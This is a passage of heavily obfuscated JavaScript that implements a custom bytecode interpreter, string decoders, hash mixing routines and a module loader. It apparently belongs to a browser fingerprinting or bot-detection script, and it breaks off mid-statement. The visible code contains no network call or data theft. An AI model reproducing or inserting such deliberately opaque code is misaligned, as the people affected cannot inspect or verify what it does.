HU(){P3=v4+cx*Nz,nM=nx+rR*Nz,sF=T9+rR*Nz,K4=v4+QM*Nz,CM=QM+Nz,cm=v4+Nz,qR=jU+AR*Nz,Kv=T9+cx*Nz,PV=v4+rR*Nz,LS=t9+QM*Nz,L3=jU+rR*Nz,Tx=rR+AR*Nz,v3=cx+QM*Nz,Nq=AR+AR*Nz,zz=nx+Nz,Aq=t9+cx*Nz,fR=QM+AR*Nz,A5=AR+rR*Nz+AR*Nz*Nz+AR*Nz*Nz*Nz+t9*Nz*Nz*Nz*Nz,N3=AR+rR*Nz,pR=t9+Nz,L=jU+cx*Nz+rR*Nz*Nz+t9*Nz*Nz*Nz+AR*Nz*Nz*Nz*Nz,Pz=jU+cx*Nz,V5=v4+AR*Nz,d4=jU+QM*Nz,wq=rR+QM*Nz,Wn=jU+t9*Nz,GV=nx+cx*Nz,gz=rR+rR*Nz,US=cx+AR*Nz,wS=t9+AR*Nz,Ix=nx+AR*Nz,H4=T9+Nz,E4=cx+rR*Nz,pn=cx+Nz,rM=QM+cx*Nz+jU*Nz*Nz+Nz*Nz*Nz,cV=CU+Nz,kF=t9+v4*Nz+cx*Nz*Nz+AR*Nz*Nz*Nz+AR*Nz*Nz*Nz*Nz,I=CU+cx*Nz,w9=T9+t9*Nz,Af=t9+rR*Nz,O3=t9+rR*Nz+AR*Nz*Nz+AR*Nz*Nz*Nz+t9*Nz*Nz*Nz*Nz,jn=QM+QM*Nz,tm=nx+QM*Nz;}var NM;function OU(){return DR.apply(this,[v3,arguments]);}var FU;function I3(){return wR.apply(this,[Wn,arguments]);}function HV(){this["Rq"]^=this["Rq"]>>>16;this.PF=Cn;}var WF;var p3;function V4(w3,c4){return w3*c4;}function w4(CR){return tf()[CR];}function tf(){var mF=['YU','Y9','qU','E9','rf','Iv','j','w','D4','j9'];tf=function(){return mF;};return mF;}function D9(){this["Rq"]=(this["R9"]&0xffff)+0x6b64+(((this["R9"]>>>16)+0xe654&0xffff)<<16);this.PF=EV;}function xS(){return FR.apply(this,[P3,arguments]);}function Zn(){return h3.apply(this,[cm,arguments]);}function x(){return wR.apply(this,[US,arguments]);}function PU(){return Hf.apply(this,[gz,arguments]);}function S(){return wR.apply(this,[wS,arguments]);}function d3(){if(this["nV"]<c(this["cv"]))this.PF=f9;else this.PF=BF;}function EU(){return DR.apply(this,[V5,arguments]);}function L5(){return LR.apply(this,[d4,arguments]);}var VU;function nz(){var zM={};nz=function(){return zM;};return zM;}function EV(){this["gV"]++;this.PF=gv;}function Sf(){return Hf.apply(this,[Tx,arguments]);}function DM(){return S9(rV(),511886);}function Qn(qS,h9){return qS^h9;}function Ox(a,b){return a.charCodeAt(b);}function Px(){return LR.apply(this,[w9,arguments]);}function zV(){return Ff.apply(this,[T9,arguments]);}function VV(){return Ff.apply(this,[wq,arguments]);}function Hn(){this["W3"]=(this["W3"]&0xffff)*0xcc9e2d51+(((this["W3"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.PF=xf;}function Eq(){return wR.apply(this,[gz,arguments]);}function Vn(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Ff(U4,sU){var Sx=Ff;switch(U4){case v3:{var Jz=sU[jU];Jz[Tm]=function(){var pS=r3()[w4(j5)].call(null,K9(gn),YV,wM({}));for(let wU=TM;Pf(wU,Ym);++wU){pS+=this[Uv]().toString(hF).padStart(Ym,nz()[Qv(TM)](j5,JR,wM(wM([]))));}var fF=parseInt(pS.slice(l3,jf),hF);var YS=pS.slice(jf);if(MV(fF,TM)){if(MV(YS.indexOf(r3()[w4(TM)].apply(null,[IU,l3,Uq])),K9(l3))){return TM;}else{fF-=rx[j5];YS=NS(nz()[Qv(TM)](j5,JR,p9),YS);}}else{fF-=rx[fm];YS=NS(r3()[w4(TM)](IU,l3,wM([])),YS);}var KS=TM;var jx=l3;for(let Km of YS){KS+=V4(jx,parseInt(Km));jx/=hF;}return V4(KS,Math.pow(hF,fF));};Hf(d4,[Jz]);}break;case Aq:{var sz=sU[jU];sz[B]=function(LV,C3){var sM=atob(LV);var Wx=TM;var z3=[];var rU=TM;for(var Zx=TM;Pf(Zx,sM.length);Zx++){z3[rU]=sM.charCodeAt(Zx);Wx=Qn(Wx,z3[rU++]);}Hf(K4,[this,JV(NS(Wx,C3),J9)]);return z3;};Ff(v3,[sz]);}break;case Tx:{var dn=sU[jU];dn[Uv]=function(){return this[s3][this[z][Rf.C]++];};Ff(Aq,[dn]);}break;case wq:{var C9=sU[jU];C9[mU]=function(Cq){return this[Rv](Cq?this[x4][vU(this[x4][hS()[xq(fm)](hF,lS,wM([]),Iq)],l3)]:this[x4].pop());};Ff(Tx,[C9]);}break;case Af:{var xv=sU[jU];xv[Rv]=function(IF){return MV(typeof IF,nz()[Qv(fm)](UV,tq,kV))?IF.R:IF;};Ff(wq,[xv]);}break;case T9:{var hx=sU[jU];hx[hf]=function(Zf){return WF.call(this[SS],Zf,this);};Ff(Af,[hx]);}break;case CU:{var vF=sU[jU];vF[TM]=function(HF,G3,rS){if(MV(typeof HF,nz()[Qv(fm)](UV,tq,Dm))){rS?this[x4].push(HF.R=G3):HF.R=G3;}else{qF.call(this[SS],HF,G3);}};Ff(T9,[vF]);}break;case Kv:{var z5=sU[jU];z5[hn]=function(Nv,pV){this[z][Nv]=pV;};z5[Fm]=function(vV){return this[z][vV];};Ff(CU,[z5]);}break;}}function bM(){return rq(r3()[w4(TM)]+'',0,f3());}function H5(){this["R9"]=(this["Rq"]&0xffff)*5+(((this["Rq"]>>>16)*5&0xffff)<<16)&0xffffffff;this.PF=D9;}function Cn(){this["Rq"]=(this["Rq"]&0xffff)*0x85ebca6b+(((this["Rq"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.PF=F;}function mq(){return h3.apply(this,[K4,arguments]);}var b;function wR(mf,QV){var Tv=wR;switch(mf){case I:{var Gm=QV[jU];Gm[Gm[GF](Bx)]=function(){var w5=this[Uv]();var AM=this[Uv]();var U5=this[Uv]();var T=this[mU]();var SF=[];for(var N4=TM;Pf(N4,U5);++N4){switch(this[x4].pop()){case TM:SF.push(this[mU]());break;case l3:var IS=this[mU]();for(var nF of IS.reverse()){SF.push(nF);}break;default:throw new Error(hS()[xq(A3)](j5,U9,rz,Z9));}}var fv=T.apply(this[z9].R,SF.reverse());w5&&this[x4].push(this[If](fv));};h3(CM,[Gm]);}break;case tm:{var Yz=QV[jU];Yz[Yz[GF](Vz)]=function(){var xF=[];var m4=this[Uv]();while(m4--){switch(this[x4].pop()){case TM:xF.push(this[mU]());break;case l3:var hM=this[mU]();for(var Jn of hM){xF.push(Jn);}break;}}this[x4].push(this[qv](xF));};wR(I,[Yz]);}break;case E4:{var lM=QV[jU];lM[lM[GF](b3)]=function(){this[x4].push(this[mU]()&&this[mU]());};wR(tm,[lM]);}break;case Nz:{var jV=QV[jU];jV[jV[GF](Oz)]=function(){this[x4].push(kf(this[mU](),this[mU]()));};wR(E4,[jV]);}break;case wS:{var NV=QV[jU];NV[NV[GF](Ez)]=function(){this[x4].push(this[If](undefined));};wR(Nz,[NV]);}break;case fR:{var Xf=QV[jU];Xf[Xf[GF](dR)]=function(){this[x4].push(Qn(this[mU](),this[mU]()));};wR(wS,[Xf]);}break;case jU:{var gF=QV[jU];gF[gF[GF](O)]=function(){this[x4]=[];wn.call(this[SS]);this[hn](Rf.C,this[s3].length);};wR(fR,[gF]);}break;case US:{var KR=QV[jU];KR[KR[GF](z9)]=function(){var Q5=[];var Um=this[x4].pop();var bq=vU(this[x4].length,l3);for(var NU=TM;Pf(NU,Um);++NU){Q5.push(this[Rv](this[x4][bq--]));}this[TM](hS()[xq(Ym)](On,tx,bU,JR),Q5);};wR(jU,[KR]);}break;case Wn:{var JU=QV[jU];JU[JU[GF](W9)]=function(){this[x4].push(vU(this[mU](),this[mU]()));};wR(US,[JU]);}break;case gz:{var lq=QV[jU];lq[lq[GF](Az)]=function(){this[x4].push(V4(K9(l3),this[mU]()));};wR(Wn,[lq]);}break;}}function X3(){return Hf.apply(this,[zz,arguments]);}function jF(QS,x9){return QS in x9;}function xR(){return FR.apply(this,[US,arguments]);}function kz(){return f3()+c("\x38\x63\x63\x31\x65\x36\x38")+3;}function gv(){this["nV"]++;this.PF=d3;}function cz(){return Hf.apply(this,[AR,arguments]);}function b5(){Fn=[];TM=0;r3()[w4(TM)]=dExCjYZEyT;if(typeof window!==[]+[][[]]){b=window;}else if(typeof global!==[]+[][[]]){b=global;}else{b=this;}}function XV(){return rq(r3()[w4(TM)]+'',M3()+1);}var wn;function f9(){this["W3"]=Ox(this["cv"],this["nV"]);this.PF=pm;}function Wv(){return DR.apply(this,[pR,arguments]);}var Ax;function vR(){return Hf.apply(this,[Ix,arguments]);}function lF(){return LR.apply(this,[t9,arguments]);}function FM(){return h3.apply(this,[qR,arguments]);}var Fn;function kf(Iz,zx){return Iz===zx;}function qM(){T4=[">A*B v\n[M","FI<3zmf`;w!C7zj\\:&2m`\\W7j\\H!l","\"","\t","SHx:","*R\x00YM","a","fh5QgH"];}function NS(Jf,cU){return Jf+cU;}function bS(X9,hR){var V3=bS;switch(X9){case T9:{var N=hR[jU];var Fz=NS([],[]);var EM=vU(N.length,l3);if(hq(EM,TM)){do{Fz+=N[EM];EM--;}while(hq(EM,TM));}return Fz;}break;case PV:{var L4=hR[jU];p3.Y=bS(T9,[L4]);while(Pf(p3.Y.length,SS))p3.Y+=p3.Y;}break;case cV:{NM=function(lU){return bS.apply(this,[PV,arguments]);};p3.call(null,A3,K9(UR),cf,wM(wM(l3)));}break;case P3:{var tz=hR[jU];var O9=hR[T9];var q3=hR[cx];var L9=T4[l3];var GM=NS([],[]);var JS=T4[tz];var Jm=vU(JS.length,l3);while(hq(Jm,TM)){var P5=JV(NS(NS(Jm,O9),R()),L9.length);var fS=jR(JS,Jm);var RR=jR(L9,P5);GM+=FR(I,[k(M5(C(fS),C(RR)),M5(fS,RR))]);Jm--;}return FR(wq,[GM]);}break;case US:{var Qq=hR[jU];var Mz=hR[T9];var Zq=hR[cx];var Ln=hR[rR];var XR=Tq[fm];var Y5=NS([],[]);var Nx=Tq[Qq];for(var CV=vU(Nx.length,l3);hq(CV,TM);CV--){var O4=JV(NS(NS(CV,Mz),R()),XR.length);var Of=jR(Nx,CV);var k4=jR(XR,O4);Y5+=FR(I,[k(C(k(Of,k4)),M5(Of,k4))]);}return sf(E4,[Y5]);}break;case AR:{var k3=hR[jU];var cM=NS([],[]);var J4=vU(k3.length,l3);while(hq(J4,TM)){cM+=k3[J4];J4--;}return cM;}break;case Pz:{var vq=hR[jU];dm.mV=bS(AR,[vq]);while(Pf(dm.mV.length,bU))dm.mV+=dm.mV;}break;case fR:{d=function(fz){return bS.apply(this,[Pz,arguments]);};dm(K9(AU),j5,ln);}break;case zz:{var SM=hR[jU];var Kf=NS([],[]);var M9=vU(SM.length,l3);if(hq(M9,TM)){do{Kf+=SM[M9];M9--;}while(hq(M9,TM));}return Kf;}break;case nM:{var D5=hR[jU];qx.fV=bS(zz,[D5]);while(Pf(qx.fV.length,kx))qx.fV+=qx.fV;}break;}}function Hf(Om,Sn){var J5=Hf;switch(Om){case Ix:{var ZR=Sn[jU];ZR[ZR[GF](Fv)]=function(){var D3=this[Uv]();var s4=this[mU]();var S5=this[mU]();var Tz=this[BS](S5,s4);if(wM(D3)){var KV=this;var xV={get(MS){KV[z9]=MS;return S5;}};this[z9]=new Proxy(this[z9],xV);}this[x4].push(Tz);};LR(d4,[ZR]);}break;case V5:{var s=Sn[jU];s[s[GF](MM)]=function(){this[hn](Rf.C,this[XF]());};Hf(Ix,[s]);}break;case Tx:{var An=Sn[jU];Hf(V5,[An]);}break;case K4:{var bR=Sn[jU];var Oq=Sn[T9];bR[GF]=function(Hm){return JV(NS(Hm,Oq),J9);};Hf(Tx,[bR]);}break;case zz:{var MF=Sn[jU];MF[WU]=function(){var SU=this[Uv]();while(XU(SU,Rf.Z)){this[SU](this);SU=this[Uv]();}};}break;case AR:{var B9=Sn[jU];B9[BS]=function(d9,BU){return {get R(){return d9[BU];},set R(Im){d9[BU]=Im;}};};Hf(zz,[B9]);}break;case Aq:{var gU=Sn[jU];gU[If]=function(ZM){return {get R(){return ZM;},set R(qV){ZM=qV;}};};Hf(AR,[gU]);}break;case gz:{var T3=Sn[jU];T3[qv]=function(tv){return {get R(){return tv;},set R(Mq){tv=Mq;}};};Hf(Aq,[T3]);}break;case w9:{var R5=Sn[jU];R5[Gz]=function(){var n3=M5(Hz(this[Uv](),Ym),this[Uv]());var Q4=r3()[w4(j5)](K9(gn),YV,wM(l3));for(var E=TM;Pf(E,n3);E++){Q4+=String.fromCharCode(this[Uv]());}return Q4;};Hf(gz,[R5]);}break;case d4:{var G=Sn[jU];G[XF]=function(){var AS=M5(M5(M5(Hz(this[Uv](),Kn),Hz(this[Uv](),kV)),Hz(this[Uv](),Ym)),this[Uv]());return AS;};Hf(w9,[G]);}break;}}function Ux(){return h3.apply(this,[t9,arguments]);}function Tn(){return LR.apply(this,[jn,arguments]);}function xf(){this["W3"]=this["W3"]<<15|this["W3"]>>>17;this.PF=wV;}function Z5(){return LR.apply(this,[V5,arguments]);}function g9(){return wR.apply(this,[I,arguments]);}function DR(K5,sn){var wz=DR;switch(K5){case nM:{VU=function(S4){this[x4]=[S4[z9].R];};qF=function(En,v9){return DR.apply(this,[Pz,arguments]);};WF=function(ZS,vS){return DR.apply(this,[LS,arguments]);};RU=function(){this[x4][this[x4].length]={};};f=function(){this[x4].pop();};FU=function(){return [...this[x4]];};Ax=function(H3){return DR.apply(this,[t9,arguments]);};NM=function(){return bS.apply(this,[cV,arguments]);};qx=function(JM,MR,Lx){return bS.apply(this,[P3,arguments]);};wn=function(){this[x4]=[];};p3=function(gM,df,ff,nn){return bS.apply(this,[US,arguments]);};d=function(){return bS.apply(this,[fR,arguments]);};tn=function(){return FR.apply(this,[cV,arguments]);};dm=function(WV,d5,gf){return FR.apply(this,[AR,arguments]);};Xq=function(U,Nf,Qf){return DR.apply(this,[d4,arguments]);};sf(H4,[]);CS=Vn();ES=NR();FR.call(this,US,[tf()]);qM();FR.call(this,CU,[tf()]);Fq();FR.call(this,P3,[tf()]);rx=sf(jn,[['80I','bL','8QI','8$GGk$$$$$$','8$Gbk$$$$$$'],wM({})]);Rf={C:rx[TM],U:rx[l3],Z:rx[hF]};;r5=class r5 {constructor(){this[z]=[];this[s3]=[];this[x4]=[];this[xU]=TM;Ff(Kv,[this]);this[nz()[Qv(UV)].apply(null,[hF,K9(hm),VM])]=Xq;}};return r5;}break;case Pz:{var En=sn[jU];var v9=sn[T9];return this[x4][vU(this[x4].length,l3)][En]=v9;}break;case LS:{var ZS=sn[jU];var vS=sn[T9];for(var m9 of [...this[x4]].reverse()){if(jF(ZS,m9)){return vS[BS](m9,ZS);}}throw r3()[w4(fm)](X4,fm,Xz);}break;case t9:{var H3=sn[jU];if(kf(this[x4].length,TM))this[x4]=Object.assign(this[x4],H3);}break;case d4:{var U=sn[jU];var Nf=sn[T9];var Qf=sn[cx];this[s3]=this[B](Nf,Qf);this[z9]=this[If](U);this[SS]=new VU(this);this[hn](Rf.C,TM);try{while(Pf(this[z][Rf.C],this[s3].length)){var Gq=this[Uv]();this[Gq](this);}}catch(h5){}}break;case nx:{var nU=sn[jU];nU[nU[GF](SS)]=function(){RU.call(this[SS]);};}break;case Af:{var P4=sn[jU];P4[P4[GF](mx)]=function(){var k9=this[Uv]();var Yq=this[x4].pop();var Mn=this[x4].pop();var KU=this[x4].pop();var Vv=this[z][Rf.C];this[hn](Rf.C,Yq);try{this[WU]();}catch(FV){this[x4].push(this[If](FV));this[hn](Rf.C,Mn);this[WU]();}finally{this[hn](Rf.C,KU);this[WU]();this[hn](Rf.C,Vv);}};DR(nx,[P4]);}break;case v3:{var bV=sn[jU];bV[bV[GF](gm)]=function(){var Df=this[Uv]();var Em=this[Uv]();var Lm=this[XF]();var nR=FU.call(this[SS]);var b9=this[z9];this[x4].push(function(...vx){var dS=bV[z9];Df?bV[z9]=b9:bV[z9]=bV[If](this);var Jq=vU(vx.length,Em);bV[xU]=NS(Jq,l3);while(Pf(Jq++,TM)){vx.push(undefined);}for(let nv of vx.reverse()){bV[x4].push(bV[If](nv));}Ax.call(bV[SS],nR);var Uf=bV[z][Rf.C];bV[hn](Rf.C,Lm);bV[x4].push(vx.length);bV[WU]();var I5=bV[mU]();while(s9(--Jq,TM)){bV[x4].pop();}bV[hn](Rf.C,Uf);bV[z9]=dS;return I5;});};DR(Af,[bV]);}break;case pR:{var zF=sn[jU];zF[zF[GF](Lv)]=function(){this[x4].push(h(this[mU](),this[mU]()));};DR(v3,[zF]);}break;case V5:{var wm=sn[jU];wm[wm[GF](kq)]=function(){this[x4].push(Pf(this[mU](),this[mU]()));};DR(pR,[wm]);}break;}}function I9(){this["Rq"]^=this["W3"];this.PF=OF;}function fU(r9,dz){return r9>>>dz;}function F4(){return wR.apply(this,[E4,arguments]);}return DR.call(this,nM);}();FG={};nx=function(FN){return Fr.apply(this,[qV,arguments]);}([function(Xm,sN){return Fr.apply(this,[vV,arguments]);},function(bG,O4,js){'use strict';return Aw.apply(this,[XZ,arguments]);}]);}break;case Dz:{s4-=xg;var GQ;return Qd.pop(),GQ=JX,GQ;}break;case bn:{NY.call(this,Hn,[Js()]);E5=vp();hH.call(this,Fg,[Js()]);NY(Cg,[]);rO=NY(p1,[]);s4+=EV;}break;case Nh:{s4=Gg;for(var Mm=JL;sY(Mm,Cr[w0(typeof z9()[fY(FP)],st('',[][[]]))?z9()[fY(LE)](mv,qP,sj,Tw):z9()[fY(JL)](Cx,b3,nF,mE)]);Mm++){var Pw=Cr[Mm];if(w0(Pw,null)&&w0(Pw,undefined)){for(var UO in Pw){if(QZ[q7()[Nw(Lv)].call(null,jG,rb,qP,j3)][VH()[nl(mv)](Bq,KU)][BI(typeof VH()[nl(Ps)],'undefined')?VH()[nl(E3)].apply(null,[kw,Gx]):VH()[nl(FP)].apply(null,[ht,z3])].call(Pw,UO)){Vx[UO]=Pw[UO];}}}}}break;case Tc:{Ix();sf=Zj();s4=LR;Am=lX();zP=YU();}break;case JA:{s4+=Yk;px=function(){return I7.apply(this,[f1,arguments]);};Sx=function(){return I7.apply(this,[VV,arguments]);};Bv=function(){return I7.apply(this,[nn,arguments]);};ms=function(){return I7.apply(this,[EV,arguments]);};}break;case Kg:{kG.vk=YN[r9];NY.call(this,WD,[eS1_xor_5_memo_array_init()]);return '';}break;case kh:{BO.Sg=Ld[H7];NY.call(this,RV,[eS1_xor_3_memo_array_init()]);return '';}break;case Hn:{pt.mg=Bl[qG];NY.call(this,Hn,[eS1_xor_1_memo_array_init()]);return '';}break;case Vn:{s4=H;m5[BI(typeof q7()[Nw(Ar)],st('',[][[]]))?q7()[Nw(vd)](l2,T4,rs,W2):q7()[Nw(CN)](qP,H5,Fm,mr)]=function(CU){Qd.push(CF);var hw=CU&&CU[w0(typeof VH()[nl(LQ)],st('',[][[]]))?VH()[nl(FQ)](pL,IX):VH()[nl(E3)].apply(null,[c3,N4])]?function Tx(){Qd.push(fx);var I4;return I4=CU[PU()[zG(LE)](AU,FP,[IF,JL],Id(LE),RX,KX)],Qd.pop(),I4;}:function R3(){return CU;};m5[z9()[fY(Px)](Bs,CN,Ps,lm)](hw,rj()[xE(bx)].call(null,RM,w9,dh,Id(Id({}))),hw);var Sj;return Qd.pop(),Sj=hw,Sj;};}break;case Sn:{s4+=xR;LO.Xk=zY[mp];NY.call(this,kB,[eS1_xor_2_memo_array_init()]);return '';}break;case gT:{m5[BI(typeof KI()[cE(wE)],st([],[][[]]))?KI()[cE(Bs)](XO,z2,FQ,Pj):KI()[cE(Kr)](h9,AG,QP,Pj)]=function(xF,Gs){Qd.push(nr);if(qf(Gs,JL))xF=m5(xF);if(qf(Gs,wX[JL])){var NG;return Qd.pop(),NG=xF,NG;}if(qf(Gs,Ar)&&BI(typeof xF,pw()[ZG(JL)].call(null,LE,LQ,GI,LN,Yw))&&xF&&xF[VH()[nl(FQ)].call(null,Pf,IX)]){var M5;return Qd.pop(),M5=xF,M5;}var NO=QZ[q7()[Nw(Lv)].call(null,Pm,fb,LE,j3)][q7()[Nw(v3)](RX,W0,bF,RG)](null);m5[wU()[lO(JL)].apply(null,[JL,LX,Et,w9])](NO);QZ[q7()[Nw(Lv)](MF,fb,YG,j3)][wU()[lO(LE)](Ps,Rm,tf,Mx)](NO,BI(typeof PU()[zG(LE)],st(z9()[fY(FQ)].apply(null,[FP,n0,Pj,Ez]),[][[]]))?PU()[zG(vd)](B5,SN,kj,Id(LE),H3,l5):PU()[zG(LE)](tf,FP,[IF,JL],n0,Bs,vU),Fr(K6,[q7()[Nw(Px)](KG,SL,l2,IF),Id(C1),rj()[xE(wE)](RX,Fm,qL,RX),xF]));if(qf(Gs,mv)&&M2(typeof xF,BI(typeof LF()[lF(vd)],st(w0(typeof z9()[fY(FP)],st('',[][[]]))?z9()[fY(FQ)](fN,n0,KN,Ez):z9()[fY(JL)](v5,RO,EX,Ow),[][[]]))?LF()[lF(Ar)](lU,Tw,zO,MX,Cx,RL):LF()[lF(LE)](LQ,cv,v3,fw,Id(Id(LE)),h9)))for(var C3 in xF)m5[z9()[fY(Px)].apply(null,[MF,CN,Id(Id([])),YE])](NO,C3,function(B2){return xF[B2];}.bind(null,C3));var A5;return Qd.pop(),A5=NO,A5;};s4=Vn;}break;case Cg:{var BX=Cr[C1];var SU=LE;for(var fX=LE;sY(fX,BX.length);++fX){var tm=H9(BX,fX);if(sY(tm,PZ)||Lt(tm,O6))SU=st(SU,JL);}return SU;}break;case Sz:{s4+=XR;(function(){return Fr.apply(this,[MB,arguments]);}());Qd.pop();}break;case sA:{s4-=jV;m5[wU()[lO(JL)].call(null,JL,LX,Wr,fM)]=function(W3){return Fr.apply(this,[cn,arguments]);};}break;case Gg:{var T3;return Qd.pop(),T3=Vx,T3;}break;case Zn:{m5[z9()[fY(Px)].call(null,Mx,CN,IX,Ws)]=function(BU,XG,r2){Qd.push(EU);if(Id(m5[BI(typeof q7()[Nw(wE)],st('',[][[]]))?q7()[Nw(vd)](AF,z4,fM,HF):q7()[Nw(Ps)](Bx,Yf,Id({}),CN)](BU,XG))){QZ[q7()[Nw(Lv)](Id(Id(JL)),FS,tO,j3)][wU()[lO(LE)].call(null,Ps,Rm,tr,v5)](BU,XG,Fr(K6,[q7()[Nw(Px)](Id(Id(LE)),Jq,Id(JL),IF),Id(Id(wg)),q7()[Nw(z3)].apply(null,[KN,BE,gQ,PG]),r2]));}Qd.pop();};s4=sA;}break;case YV:{var EG=Cr[C1];var vF=LE;for(var MU=LE;sY(MU,EG.length);++MU){var Ms=H9(EG,MU);if(sY(Ms,PZ)||Lt(Ms,O6))vF=st(vF,JL);}return vF;}break;case qT:{var cO=Cr[C1];var jX=LE;for(var QO=LE;sY(QO,cO.length);++QO){var tw=H9(cO,QO);if(sY(tw,PZ)||Lt(tw,O6))jX=st(jX,JL);}return jX;}break;case I1:{var kF=Cr[C1];var EN=LE;for(var SF=LE;sY(SF,kF.length);++SF){var xU=H9(kF,SF);if(sY(xU,PZ)||Lt(xU,O6))EN=st(EN,JL);}s4+=Rh;return EN;}break;case Lz:{var NQ=Cr[C1];var Ww=LE;for(var tx=LE;sY(tx,NQ.length);++tx){var HG=H9(NQ,tx);if(sY(HG,PZ)||Lt(HG,O6))Ww=st(Ww,JL);}return Ww;}break;case VA:{sG.Ah=Zv[JL];QS.call(this,lD,[eS1_xor_4_memo_array_init()]);return '';}break;case c1:{s4=FR;var Lm=Cr;var OU=Lm[LE];Qd.push(kw);for(var WN=JL;sY(WN,Lm[z9()[fY(LE)](Ar,qP,P2,N5)]);WN+=mv){OU[Lm[WN]]=Lm[st(WN,JL)];}Qd.pop();}break;case Dh:{s4=CV;QZ[z9()[fY(hs)].call(null,VU,LM,IX,TO)][w0(typeof rj()[xE(l2)],st([],[][[]]))?rj()[xE(hs)].apply(null,[RX,Mx,Mr,rH]):rj()[xE(YG)].apply(null,[Id(Id([])),qj,xQ,Id([])])]=function(hF){Qd.push(Vm);var I5=z9()[fY(FQ)](rs,n0,H3,UD);var Xj=VH()[nl(Kr)].apply(null,[hr,Kr]);var pj=QZ[z9()[fY(wE)](Id([]),IX,qP,gL)](hF);for(var zU,ZF,kM=LE,ZQ=Xj;pj[q7()[Nw(FP)].apply(null,[vd,Zt,EX,wE])](MP(kM,LE))||(ZQ=B4()[Yj(wE)](Id(JL),WX,L9,s2),At(kM,wX[mv]));I5+=ZQ[q7()[Nw(FP)](KU,Zt,pU,wE)](qf(Pm,hO(zU,gd(E3,X5(At(kM,JL),wX[JL])))))){ZF=pj[LF()[lF(JL)](Bs,G4,zL,fM,MX,Im)](kM+=gO(vd,wX[vd]));if(Lt(ZF,wX[Ar])){throw new rF(z9()[fY(CN)](Fm,LQ,q3,x3));}zU=MP(JU(zU,E3),ZF);}var Ox;return Qd.pop(),Ox=I5,Ox;};}break;case H:{m5[q7()[Nw(Ps)](AF,k7,w9,CN)]=function(pO,j4){return Fr.apply(this,[Vc,arguments]);};s4-=In;m5[q7()[Nw(As)](fF,vw,Id(LE),AF)]=z9()[fY(FQ)](LQ,n0,CN,DO);var sO;return sO=m5(m5[w0(typeof q7()[Nw(JL)],'undefined')?q7()[Nw(l2)](E3,Kl,Id({}),D4):q7()[Nw(vd)].apply(null,[l5,WU,H7,tM])]=JL),Qd.pop(),sO;}break;case K6:{var JX={};var nX=Cr;Qd.push(xN);s4+=MR;for(var TF=LE;sY(TF,nX[z9()[fY(LE)].apply(null,[Px,qP,hU,EF])]);TF+=mv)JX[nX[TF]]=nX[st(TF,JL)];}break;case Pg:{var Es=Cr[C1];var gx=LE;for(var vM=LE;sY(vM,Es.length);++vM){var W5=H9(Es,vM);if(sY(W5,PZ)||Lt(W5,O6))gx=st(gx,JL);}return gx;}break;case cn:{s4=FR;var W3=Cr[C1];Qd.push(Zx);if(w0(typeof QZ[z9()[fY(z3)].call(null,Ar,Im,s2,E9)],KI()[cE(bx)](Bs,mG,vm,MX))&&QZ[z9()[fY(z3)].apply(null,[Id([]),Im,Id([]),E9])][pw()[ZG(LE)].apply(null,[pU,bx,m4,zL,vd])]){QZ[q7()[Nw(Lv)].call(null,RX,UE,Id(Id(JL)),j3)][wU()[lO(LE)].call(null,Ps,Rm,Fx,mv)](W3,QZ[z9()[fY(z3)].call(null,MX,Im,HQ,E9)][w0(typeof pw()[ZG(mv)],'undefined')?pw()[ZG(LE)](pU,bx,m4,KG,KU):pw()[ZG(mv)](qQ,lG,JQ,RG,gU)],Fr(K6,[rj()[xE(wE)](Id(Id(JL)),Fm,N3,br),KI()[cE(hs)].call(null,vm,Ns,m9,Id({}))]));}QZ[q7()[Nw(Lv)](Id([]),UE,Id(JL),j3)][wU()[lO(LE)].call(null,Ps,Rm,Fx,RX)](W3,BI(typeof VH()[nl(Bs)],st('',[][[]]))?VH()[nl(E3)](n2,FU):VH()[nl(FQ)].call(null,KE,IX),Fr(K6,[rj()[xE(wE)](vm,Fm,N3,Mx),Id(Id(wg))]));Qd.pop();}break;case Vc:{var pO=Cr[C1];var j4=Cr[wg];var FX;Qd.push(AU);return FX=QZ[q7()[Nw(Lv)](Id({}),v8,Id(Id({})),j3)][VH()[nl(mv)](CS,KU)][VH()[nl(FP)].apply(null,[vS,z3])].call(pO,j4),Qd.pop(),FX;}break;case qV:{var FN=Cr[C1];s4=M1;}break;case Lk:{var QG=Cr[C1];var Gw=Cr[wg];Qd.push(Kw);s4-=tB;if(BI(QG,null)||BI(QG,undefined)){throw new (QZ[MI()[Zw(LE)].apply(null,[wE,CG,h9,jr,QP,HQ])])(z9()[fY(v3)].call(null,Id(Id(LE)),RF,tO,V7));}var Vx=QZ[w0(typeof q7()[Nw(l2)],st('',[][[]]))?q7()[Nw(Lv)].call(null,l2,rb,rs,j3):q7()[Nw(vd)](vU,ds,ww,mX)](QG);}break;case Yk:{var nU=Cr[C1];Qd.push(kj);this[rj()[xE(Kr)](EX,qM,Nm,HQ)]=nU;s4=FR;Qd.pop();}break;case MB:{var rF=function(nU){return Fr.apply(this,[Yk,arguments]);};Qd.push(TN);if(BI(typeof QZ[rj()[xE(hs)].call(null,h9,Mx,Mr,Pm)],VH()[nl(wE)](Z0,pU))){var Hr;return Qd.pop(),Hr=Id([]),Hr;}rF[VH()[nl(mv)](VI,KU)]=new (QZ[w0(typeof rj()[xE(hs)],st('',[][[]]))?rj()[xE(Ps)](RN,KU,Fh,g4):rj()[xE(YG)].call(null,l2,x3,Wj,C4)])();s4-=Vn;rF[BI(typeof VH()[nl(CN)],'undefined')?VH()[nl(E3)](z5,LM):VH()[nl(mv)](VI,KU)][KI()[cE(Ps)](VU,qv,FQ,Px)]=B4()[Yj(FP)].call(null,Id([]),n0,qX,As);}break;case vV:{s4=Sz;var Xm=Cr[C1];var sN=Cr[wg];Qd.push(ZM);if(w0(typeof QZ[q7()[Nw(Lv)](As,sd,CN,j3)][Y2()[Ks(LE)](Xr,vX,pU,LQ)],VH()[nl(wE)](VS,pU))){QZ[q7()[Nw(Lv)](lM,sd,gQ,j3)][wU()[lO(LE)].apply(null,[Ps,Rm,CG,sj])](QZ[q7()[Nw(Lv)].apply(null,[n0,sd,v3,j3])],Y2()[Ks(LE)].apply(null,[Xr,vX,ww,LQ]),Fr(K6,[rj()[xE(wE)].apply(null,[Ps,Fm,tL,Pm]),function(QG,Gw){return 